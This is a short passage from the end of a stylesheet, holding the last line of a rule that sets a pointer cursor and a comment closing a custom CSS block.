    cursor: pointer;
}/* End custom CSS */